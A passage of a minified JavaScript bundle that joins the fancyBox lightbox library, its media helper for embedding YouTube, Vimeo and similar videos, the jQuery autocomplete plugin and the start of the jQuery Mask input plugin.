a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case"inside":c=b.skin;break;case"outside":c=b.wrap;break;case"over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *			http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function($){"use strict";var F=$.fancybox,format=function(url,rez,params){params=params||'';if($.type(params)==="object"){params=$.param(params,true);}
$.each(rez,function(key,value){url=url.replace('$'+key,value||'');});if(params.length){url+=(url.indexOf('?')>0?'&':'?')+params;}
return url;};F.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:'opaque',enablejsapi:1},type:'iframe',url:'//www.youtube.com/embed/$3'},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:'iframe',url:'//player.vimeo.com/video/$1'},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:'yes'},type:'swf',url:function(rez,params,obj){obj.swf.flashVars='playerVars='+$.param(params,true);return'//www.metacafe.com/fplayer/'+rez[1]+'/.swf';}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:'swf',url:'//www.dailymotion.com/swf/video/$1'},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:'iframe',url:'//www.twitvid.com/embed.php?guid=$1'},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:'image',url:'//twitpic.com/show/full/$1/'},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:'image',url:'//$1/p/$2/media/?size=l'},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:'iframe',url:function(rez){return'//maps.google.'+rez[1]+'/'+rez[3]+''+rez[4]+'&output='+(rez[4].indexOf('layer=c')>0?'svembed':'embed');}}},beforeLoad:function(opts,obj){var url=obj.href||'',type=false,what,item,rez,params;for(what in opts){if(opts.hasOwnProperty(what)){item=opts[what];rez=url.match(item.matcher);if(rez){type=item.type;params=$.extend(true,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null));url=$.type(item.url)==="function"?item.url.call(this,rez,params,obj):format(item.url,rez,params);break;}}}
if(type){obj.href=url;obj.type=type;obj.autoHeight=false;}}};}(jQuery));;(function($){$.fn.extend({autocomplete:function(b,d){var c=typeof b=="string";d=$.extend({},$.Autocompleter.defaults,{url:c?b:null,data:c?null:b,delay:c?$.Autocompleter.defaults.delay:10,max:d&&!d.scroll?10:150},d);d.highlight=d.highlight||function(a){return a};d.formatMatch=d.formatMatch||d.formatItem;return this.each(function(){new $.Autocompleter(this,d)})},result:function(a){return this.bind("result",a)},search:function(a){return this.trigger("search",[a])},flushCache:function(){return this.trigger("flushCache")},setOptions:function(a){return this.trigger("setOptions",[a])},unautocomplete:function(){return this.trigger("unautocomplete")}});$.Autocompleter=function(o,r){var t={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var u=$(o).attr("autocomplete","off").addClass(r.inputClass);var p;var m="";var n=$.Autocompleter.Cache(r);var s=0;var k;var h={mouseDownOnSelect:false};var l=$.Autocompleter.Select(r,o,selectCurrent,h);var j;$.browser.opera&&$(o.form).bind("submit.autocomplete",function(){if(j){j=false;return false}});u.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(a){s=1;k=a.keyCode;switch(a.keyCode){case t.UP:a.preventDefault();if(l.visible()){l.prev()}else{onChange(0,true)}
break;case t.DOWN:a.preventDefault();if(l.visible()){l.next()}else{onChange(0,true)}
break;case t.PAGEUP:a.preventDefault();if(l.visible()){l.pageUp()}else{onChange(0,true)}
break;case t.PAGEDOWN:a.preventDefault();if(l.visible()){l.pageDown()}else{onChange(0,true)}
break;case r.multiple&&$.trim(r.multipleSeparator)==","&&t.COMMA:case t.TAB:case t.RETURN:if(selectCurrent()){a.preventDefault();j=true;return false}
break;case t.ESC:l.hide();break;default:clearTimeout(p);p=setTimeout(onChange,r.delay);break}}).focus(function(){s++}).blur(function(){s=0;if(!h.mouseDownOnSelect){hideResults()}}).click(function(){if(s++>1&&!l.visible()){onChange(0,true)}}).bind("search",function(){var c=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,a){var b;if(a&&a.length){for(var i=0;i<a.length;i++){if(a[i].result.toLowerCase()==q.toLowerCase()){b=a[i];break}}}
if(typeof c=="function")c(b);else u.trigger("result",b&&[b.data,b.value])}
$.each(trimWords(u.val()),function(i,a){request(a,findValueCallback,findValueCallback)})}).bind("flushCache",function(){n.flush()}).bind("setOptions",function(){$.extend(r,arguments[1]);if("data"in arguments[1])n.populate()}).bind("unautocomplete",function(){l.unbind();u.unbind();$(o.form).unbind(".autocomplete")});function selectCurrent(){var e=l.selected();if(!e)return false;var v=e.result;m=v;if(r.multiple){var b=trimWords(u.val());if(b.length>1){var f=r.multipleSeparator.length;var c=$(o).selection().start;var d,progress=0;$.each(b,function(i,a){progress+=a.length;if(c<=progress){d=i;return false}
progress+=f});b[d]=v;v=b.join(r.multipleSeparator)}
v+=r.multipleSeparator}
u.val(v);hideResultsNow();u.trigger("result",[e.data,e.value]);$(u).closest("form").submit();return true}
function onChange(b,c){if(k==t.DEL){l.hide();return}
var a=u.val();if(!c&&a==m)return;m=a;a=lastWord(a);if(a.length>=r.minChars){u.addClass(r.loadingClass);if(!r.matchCase)a=a.toLowerCase();request(a,receiveData,hideResultsNow)}else{stopLoading();l.hide()}};function trimWords(b){if(!b)return[""];if(!r.multiple)return[$.trim(b)];return $.map(b.split(r.multipleSeparator),function(a){return $.trim(b).length?$.trim(a):null})}
function lastWord(a){if(!r.multiple)return a;var c=trimWords(a);if(c.length==1)return c[0];var b=$(o).selection().start;if(b==a.length){c=trimWords(a)}else{c=trimWords(a.replace(a.substring(b),""))}
return c[c.length-1]}
function autoFill(q,a){if(r.autoFill&&(lastWord(u.val()).toLowerCase()==q.toLowerCase())&&k!=t.BACKSPACE){u.val(u.val()+a.substring(lastWord(m).length));$(o).selection(m.length,m.length+a.length)}};function hideResults(){clearTimeout(p);p=setTimeout(hideResultsNow,200)};function hideResultsNow(){var c=l.visible();l.hide();clearTimeout(p);stopLoading();if(r.mustMatch){u.search(function(a){if(!a){if(r.multiple){var b=trimWords(u.val()).slice(0,-1);u.val(b.join(r.multipleSeparator)+(b.length?r.multipleSeparator:""))}else{u.val("");u.trigger("result",null)}}})}};function receiveData(q,a){if(a&&a.length&&s){stopLoading();l.display(a,q);autoFill(q,a[0].value);l.show()}else{hideResultsNow()}};function request(f,d,g){if(!r.matchCase)f=f.toLowerCase();var e=n.load(f);if(e&&e.length){d(f,e)}else if((typeof r.url=="string")&&(r.url.length>0)){var c={timestamp:+new Date()};$.each(r.extraParams,function(a,b){c[a]=typeof b=="function"?b():b});$.ajax({mode:"abort",port:"autocomplete"+o.name,dataType:r.dataType,url:r.url,data:$.extend({q:lastWord(f),limit:r.max},c),success:function(a){var b=r.parse&&r.parse(a)||parse(a);n.add(f,b);d(f,b)}})}else{l.emptyList();g(f)}};function parse(c){var d=[];var b=c.split("\n");for(var i=0;i<b.length;i++){var a=$.trim(b[i]);if(a){a=a.split("|");d[d.length]={data:a,value:a[0],result:r.formatResult&&r.formatResult(a,a[0])||a[0]}}}
return d};function stopLoading(){u.removeClass(r.loadingClass)}};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:true,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(a){return a[0]},formatMatch:null,autoFill:false,width:0,multiple:false,multipleSeparator:", ",highlight:function(b,a){return b.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+a.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>")},scroll:true,scrollHeight:180};$.Autocompleter.Cache=function(g){var h={};var j=0;function matchSubset(s,a){if(!g.matchCase)s=s.toLowerCase();var i=s.indexOf(a);if(g.matchContains=="word"){i=s.toLowerCase().search("\\b"+a.toLowerCase())}
if(i==-1)return false;return i==0||g.matchContains};function add(q,a){if(j>g.cacheLength){flush()}
if(!h[q]){j++}
h[q]=a}
function populate(){if(!g.data)return false;var f={},nullData=0;if(!g.url)g.cacheLength=1;f[""]=[];for(var i=0,ol=g.data.length;i<ol;i++){var c=g.data[i];c=(typeof c=="string")?[c]:c;var d=g.formatMatch(c,i+1,g.data.length);if(d===false)continue;var e=d.charAt(0).toLowerCase();if(!f[e])f[e]=[];var b={value:d,data:c,result:g.formatResult&&g.formatResult(c)||d};f[e].push(b);if(nullData++<g.max){f[""].push(b)}};$.each(f,function(i,a){g.cacheLength++;add(i,a)})}
setTimeout(populate,25);function flush(){h={};j=0}
return{flush:flush,add:add,populate:populate,load:function(q){if(!g.cacheLength||!j)return null;if(!g.url&&g.matchContains){var a=[];for(var k in h){if(k.length>0){var c=h[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){a.push(x)}})}}
return a}else if(h[q]){return h[q]}else if(g.matchSubset){for(var i=q.length-1;i>=g.minChars;i--){var c=h[q.substr(0,i)];if(c){var a=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){a[a.length]=x}});return a}}}
return null}}};$.Autocompleter.Select=function(e,g,f,k){var h={ACTIVE:"ac_over"};var j,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(e.resultsClass).css("position","absolute").appendTo(document.body);list=$("<ul/>").appendTo(element).mouseover(function(a){if(target(a).nodeName&&target(a).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(h.ACTIVE).index(target(a));$(target(a)).addClass(h.ACTIVE)}}).mousedown(function(){k.mouseDownOnSelect=true}).mouseup(function(){k.mouseDownOnSelect=false});if(e.width>0)element.css("width",e.width);needsInit=false}
function target(a){var b=a.target;while(b&&b.tagName!="LI")b=b.parentNode;if(!b)return[];return b}
function moveSelect(b){j.slice(active,active+1).removeClass(h.ACTIVE);movePosition(b);var a=j.slice(active,active+1).addClass(h.ACTIVE);if(e.scroll){var c=0;j.slice(0,active).each(function(){c+=this.offsetHeight});if((c+a[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(c+a[0].offsetHeight-list.innerHeight())}else if(c<list.scrollTop()){list.scrollTop(c)}}};function movePosition(a){active+=a;if(active<0){active=j.size()-1}else if(active>=j.size()){active=0}}
function limitNumberOfItems(a){return e.max&&e.max<a?e.max:a}
function fillList(){list.empty();var b=limitNumberOfItems(data.length);for(var i=0;i<b;i++){if(!data[i])continue;var a=e.formatItem(data[i].data,i+1,b,data[i].value,term);if(a===false)continue;var c=$("<li/>").html(e.highlight(a,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(c,"ac_data",data[i])}
j=list.find("li");if(e.selectFirst){j.slice(0,1).addClass(h.ACTIVE);active=0}
if($.fn.bgiframe)list.bgiframe()}
return{display:function(d,q){init();data=d;term=q;fillList()},next:function(){moveSelect(1)},prev:function(){moveSelect(-1)},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active)}else{moveSelect(-8)}},pageDown:function(){if(active!=j.size()-1&&active+8>j.size()){moveSelect(j.size()-1-active)}else{moveSelect(8)}},hide:function(){element&&element.hide();j&&j.removeClass(h.ACTIVE);active=-1},visible:function(){return element&&element.is(":visible")},current:function(){return this.visible()&&(j.filter("."+h.ACTIVE)[0]||e.selectFirst&&j[0])},show:function(){var a=$(g).offset();element.css({width:typeof e.width=="string"||e.width>0?e.width:$(g).width(),top:a.top+g.offsetHeight,left:a.left}).show();if(e.scroll){list.scrollTop(0);list.css({maxHeight:e.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var c=0;j.each(function(){c+=this.offsetHeight});var b=c>e.scrollHeight;list.css('height',b?e.scrollHeight:c);if(!b){j.width(list.width()-parseInt(j.css("padding-left"))-parseInt(j.css("padding-right")))}}}},selected:function(){var a=j&&j.filter("."+h.ACTIVE).removeClass(h.ACTIVE);return a&&a.length&&$.data(a[0],"ac_data")},emptyList:function(){list&&list.empty()},unbind:function(){element&&element.remove()}}};$.fn.selection=function(b,f){if(b!==undefined){return this.each(function(){if(this.createTextRange){var a=this.createTextRange();if(f===undefined||b==f){a.move("character",b);a.select()}else{a.collapse(true);a.moveStart("character",b);a.moveEnd("character",f);a.select()}}else if(this.setSelectionRange){this.setSelectionRange(b,f)}else if(this.selectionStart){this.selectionStart=b;this.selectionEnd=f}})}
var c=this[0];if(c.createTextRange){var e=document.selection.createRange(),orig=c.value,teststring="<->",textLength=e.text.length;e.text=teststring;var d=c.value.indexOf(teststring);c.value=orig;this.selection(d,d+textLength);return{start:d,end:d+textLength}}else if(c.selectionStart!==undefined){return{start:c.selectionStart,end:c.selectionEnd}}}})(jQuery);(function(factory,jQuery,Zepto){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery||Zepto);}}(function($){'use strict';var Mask=function(el,mask,options){var p={invalid:[],getCaret:function(){try{var sel,pos=0,ctrl=el.get(0),dSel=document.selection,cSelStart=ctrl.selectionStart;if(dSel&&navigator.appVersion.indexOf('MSIE 10')===-1){sel=dSel.createRange();sel.moveStart('character',-p.val().length);pos=sel.text.length;}
else if(cSelStart||cSelStart==='0'){pos=cSelStart;}
return pos;}catch(e){}},setCaret:function(pos){try{if(el.is(':focus')){var range,ctrl=el.get(0);if(ctrl.setSelectionRange){ctrl.setSelectionRange(pos,pos);}else{range=ctrl.createTextRange();range.collapse(true);range.moveEnd('character',pos);range.moveStart('character',pos);range.select();}}}catch(e){}},events:function(){el.on('keydown.mask',function(e){el.data('mask-keycode',e.keyCode||e.which);el.data('mask-previus-value',el.val());el.data('mask-previus-caret-pos',p.getCaret());p.maskDigitPosMapOld=p.maskDigitPosMap;}).on($.jMaskGlobals.useInput?'input.mask':'keyup.mask',p.behaviour).on('paste.mask drop.mask',function(){setTimeout(function(){el.keydown().keyup();},100);}).on('change.mask',function(){el.data('changed',true);}).on('blur.mask',function(){if(oldValue!==p.val()&&!el.data('changed')){el.trigger('change');}
el.data('changed',false);}).on('blur.mask',function(){oldValue=p.val();}).on('focus.mask',function(e){if(options.selectOnFocus===true){$(e.target).select();}}).on('focusout.mask',function(){if(options.clearIfNotMatch&&!regexMask.test(p.val())){p.val('');}});},getRegexMask:function(){var maskChunks=[],translation,pattern,optional,recursive,oRecursive,r;for(var i=0;i<mask.length;i++){translation=jMask.translation[mask.charAt(i)];if(translation){pattern=translation.pattern.toString().replace(/.{1}$|^.{1}/g,'');optional=translation.optional;recursive=translation.recursive;if(recursive){maskChunks.push(mask.charAt(i));oRecursive={digit:mask.charAt(i),pattern:pattern};}else{maskChunks.push(!optional&&!recursive?pattern:(pattern+'?'));}}else{maskChunks.push(mask.charAt(i).replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&'));}}
r=maskChunks.join('');if(oRecursive){r=r.replace(new RegExp('('+oRecursive.digit+'(.*'+oRecursive.digit+')?)'),'($1)?').replace(new RegExp(oRecursive.digit,'g'),oRecursive.pattern);}
return new RegExp(r);},destroyEvents:function(){el.off(['input','keydown','keyup','paste','drop','blur','focusout',''].join('.mask '));},val:function(v){var isInput=el.is('input'),method=isInput?'val':'text',r;if(arguments.length>0){if(el[method]()!==v){el[method](v);}
r=el;}else{r=el[method]();}
return r;},calculateCaretPosition:function(){var oldVal=el.data('mask-previus-value')||'',newVal=p.getMasked(),caretPosNew=p.getCaret();if(oldVal!==newVal){var caretPosOld=el.data('mask-previus-caret-pos')||0,newValL=newVal.length,oldValL=oldVal.length,maskDigitsBeforeCaret=0,maskDigitsAfterCaret=0,maskDigitsBeforeCaretAll=0,maskDigitsBeforeCaretAllOld=0,i=0;for(i=caretPosNew;i<newValL;i++){if(!p.maskDigitPosMap[i]){break;}
maskDigitsAfterCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(!p.maskDigitPosMap[i]){break;}
maskDigitsBeforeCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(p.maskDigitPosMap[i]){maskDigitsBeforeCaretAll++;}}
